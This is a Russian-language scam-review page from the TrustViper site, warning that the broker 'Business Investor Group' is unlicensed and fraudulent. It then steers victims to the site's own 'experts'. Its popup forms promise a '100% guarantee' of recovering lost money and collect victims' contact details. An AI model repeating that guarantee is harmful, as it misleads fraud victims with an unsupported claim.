<p><span style="font-weight: 400;">Ещё один момент, на который мы обратили внимание – это заявленная контактная информация. Как известно, каждый биржевой брокер, должен гарантировать своим клиентам возможность постоянной коммуникации. Поэтому, компании открывают офисы в различных городах, арендуют колл-центры, создают личные страницы в социальных сетях. Всего этого, у </span><span style="font-weight: 400;">Business investor group </span><span style="font-weight: 400;">– нет. Брокер предоставляет клиентам лишь липовый номер телефона, который в данный момент недоступен и форму обратной связи. Такой подход типичен исключительно для мошенников, которые стремятся сохранить собственную анонимность. </span></p>
<h2><span style="font-weight: 400;">Лицензия и регуляция</span></h2>
<p><span style="font-weight: 400;">В своих статьях, </span><a href="/"><span style="font-weight: 400;">каталог реальных отзывов Траствайпер</span></a><span style="font-weight: 400;"> всегда делает акцент на том, что сотрудничество с брокерами, не имеющими лицензии – приводит исключительно к потере средств. Наличие документальной базы – основа, гарантирующая безопасность Ваших средств. Однако, мы всегда призываем проверять подлинность представленных сертификатов, ведь мошенники зачастую используют фейковые копии для обмана своих клиентов. </span></p>
<p><span style="font-weight: 400;">В тоже время, </span><span style="font-weight: 400;">businessinvestorgroup </span><span style="font-weight: 400;">поленились создать даже липовые документы. Компания попросту игнорирует необходимость юридической регистрации, не сообщая клиентам никакой конкретной информации. Основываясь на данном факте, можно с уверенностью говорить, что данный брокер – это обыкновенный лохотрон. </span></p>
<h2><span style="font-weight: 400;">Обзор </span><span style="font-weight: 400;">отзывов</span><span style="font-weight: 400;"> о </span><span style="font-weight: 400;">Business Investor Group</span></h2>
<p><span style="font-weight: 400;">Чтобы подтвердить нашу теорию, о том, что </span><span style="font-weight: 400;">Business investor group </span><span style="font-weight: 400;">– это обыкновенный СКАМ проект, мы нашли отзывы пользователей, которые ранее воспользовались услугами брокера. Абсолютно не удивительно, но положительных мнений о дилинговом центре в сети – нет. Большинство трейдеров заявляют, что компания ворует деньги клиентов, не предоставляя никаких реальных услуг. Примечательно, что многие из комментаторов описывают схемы развода, которые уже не единоразово встречались у других подобных лохотронов. Возможно, мы обнаружили новый проект, уже знакомых нам аферистов. </span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-13117" src="https://trustviper.com/wp-content/uploads/2022/06/businessinvestorgroup-otzyvy.png" alt="" width="807" height="885" srcset="https://trust-viper.com/wp-content/uploads/2022/06/businessinvestorgroup-otzyvy.png 807w, https://trust-viper.com/wp-content/uploads/2022/06/businessinvestorgroup-otzyvy-274x300.png 274w, https://trust-viper.com/wp-content/uploads/2022/06/businessinvestorgroup-otzyvy-137x150.png 137w, https://trust-viper.com/wp-content/uploads/2022/06/businessinvestorgroup-otzyvy-768x842.png 768w, https://trust-viper.com/wp-content/uploads/2022/06/businessinvestorgroup-otzyvy-435x477.png 435w, https://trust-viper.com/wp-content/uploads/2022/06/businessinvestorgroup-otzyvy-185x203.png 185w, https://trust-viper.com/wp-content/uploads/2022/06/businessinvestorgroup-otzyvy-180x197.png 180w, https://trust-viper.com/wp-content/uploads/2022/06/businessinvestorgroup-otzyvy-46x50.png 46w, https://trust-viper.com/wp-content/uploads/2022/06/businessinvestorgroup-otzyvy-23x25.png 23w" sizes="(max-width: 807px) 100vw, 807px" /></p>
<p><span style="font-weight: 400;">Если Вы также обладаете информацией относительно деятельности </span><span style="font-weight: 400;">Business investor group, </span><span style="font-weight: 400;">оставьте собственный </span><span style="font-weight: 400;">отзыв </span><span style="font-weight: 400;">у нас на сайте. Возможно, Ваша история убедит других трейдеров избегать сотрудничества с подобными брокерскими платформами. </span></p>
<h2><span style="font-weight: 400;">Возврат средств с портала </span><span style="font-weight: 400;">Business Investor Group</span></h2>
<p><span style="font-weight: 400;">Деньги, которые украли аферисты с проекта </span><span style="font-weight: 400;">Business investor group</span><span style="font-weight: 400;">, вернуть можно, хоть и достаточно сложно. Для этого, напишите нашим экспертам, используя </span><a href="/"><span style="font-weight: 400;">форму обратной связи</span></a><span style="font-weight: 400;"> или</span> <span style="font-weight: 400;">чат, предоставленный на данной странице. Специалисты сайта TrustViper предоставят всю необходимую информацию и помогут подготовить необходимые документы. </span></p>
<h2><span style="font-weight: 400;">Выводы экспертов TrustViper</span></h2>
<p><span style="font-weight: 400;">Детально проанализировав сайт брокерской компании, мы пришли к выводу, что доверять ей абсолютно точно нельзя. На портале, нашими экспертами, было выявлено множество признаков СКАМ-проекта, среди которых:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Торговые условия сотрудничества написаны поверхностно, и не предоставляют полезной информации. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Компания не имеет документальной базы. Работа брокера находится вне легального поля. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Брокер врет о собственном возрасте и не предоставляет реальных контактных данных.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">В клиентском договоре присутствуют пункты позволяющие компании избегать ответственности за обман пользователей;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Отсутствуют реальные поставщики ликвидности. Брокер самостоятельно определяет котировки активов.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Раскрыта схема обмана пользователей, которая уже встречалась у других СКАМ-проектов.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Отзывы</span><span style="font-weight: 400;"> о сайте </span><span style="font-weight: 400;">Business investor group</span><span style="font-weight: 400;"> сообщают про воровство средств трейдеров и обман клиентов;</span></li>
</ul>
<p><span style="font-weight: 400;">Учитывая данные факты, мы настольно рекомендуем избегать любого сотрудничества с брокером и предлагаем выбрать более надежного биржевого посредника. </span></p>
		</div>
	</div>

    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

    <section class="company-comments">
		<div class="container">
			<div class="title-box">
				<p class="title">Все отзывы</p>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
							<div class="white-block">
			<div class="content-inner">
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/business-investor-group/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://trust-viper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='13115' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>


<div class="modal_info__company_name" style="display: none;">
	Business Investor Group</div>


</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/bitgles/">
									BitGles (bitgles.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/monsalta-ltd/">
									Monsalta LTD (monsaltaltd.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/belotrixio/">
									Belotrixio (belotrixio.app)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/escroke/">
									Escroke (escrowke.co.ke)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/britcoin/">
									Britcoin (britcoin.live)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review/business-investor-group/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-18861"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18861" data-id="18861" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18861&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18860"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18860" data-id="18860" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18860&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
</span></p>
<p class="modal_p"><span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-21287"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21287" data-id="21287" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/08\/proverit-black.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(156, 156, 156)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n#spu-21287 &gt;.spu-container {\r\n padding: 14px;\r\n}\r\n#spu-21287 .spu-content {\r\nflex-direction: column;\r\n}\r\n}\r\n#spu-21287 .spu-content {\r\n    display: flex;\r\n    align-items: center;}&quot;},&quot;id&quot;:&quot;21287&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;\/review\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;4813&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blacklist\/reviews\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_21287&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_21287&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">
<p><span style="font-weight: 400;">Узнайте про все возможные риски работы с данным контрагентом!</span></p>
</div>
</div>
